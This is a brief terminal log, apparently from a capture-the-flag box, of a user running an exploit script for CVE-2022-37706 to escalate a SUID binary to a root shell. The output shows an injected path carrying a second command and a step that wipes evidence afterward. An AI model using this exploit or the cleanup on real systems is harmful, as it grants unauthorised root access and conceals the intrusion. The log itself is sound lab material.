 larissa@boardlight:/tmp$ ./expl.sh
CVE-2022-37706
[*] Trying to find the vulnerable SUID file...
[*] This may take few seconds...
[+] Vulnerable SUID binary found!
[+] Trying to pop a root shell!
[+] Welcome to the rabbit hole :)
./expl.sh: line 28: noexec,nosuid,utf8,nodev,iocharset=utf8,utf8=0,utf8=1,uid=1000,: command not found
./expl.sh: line 29: /dev/../tmp/;/tmp/exploit: Is a directory
Press any key to clean the evedence...a
Please wait...
Done; Everything is clear ;)